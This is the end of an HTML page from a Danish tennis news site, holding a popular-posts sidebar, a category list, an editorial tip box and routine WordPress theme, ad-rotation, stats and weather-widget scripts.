info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7794";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2598";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">949</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">747</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">564</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6978466fb0b1b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"arch_tag\":\"paula-joukanen\",\"arch_results\":\"5\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"snow-n","today_icon_text":"light snow","today_temp":[-1,30.10000000000000142108547152020037174224853515625],"today_humidity":93,"today_wind_speed":[7.20000000000000017763568394002504646778106689453125,4.5],"today_min":[-1.100000000000000088817841970012523233890533447265625,30.10000000000000142108547152020037174224853515625],"today_max":[-0.8000000000000000444089209850062616169452667236328125,30.5],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769482800,"day_name":"tirs","day_temp":[-0,31],"owm_day_index":0},{"timestamp":1769558400,"day_name":"ons","day_temp":[-0,32],"owm_day_index":7},{"timestamp":1769644800,"day_name":"tors","day_temp":[-0,32],"owm_day_index":15},{"timestamp":1769731200,"day_name":"fre","day_temp":[-1,29],"owm_day_index":23},{"timestamp":1769817600,"day_name":"l\u00f8r","day_temp":[-2,28],"owm_day_index":31}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>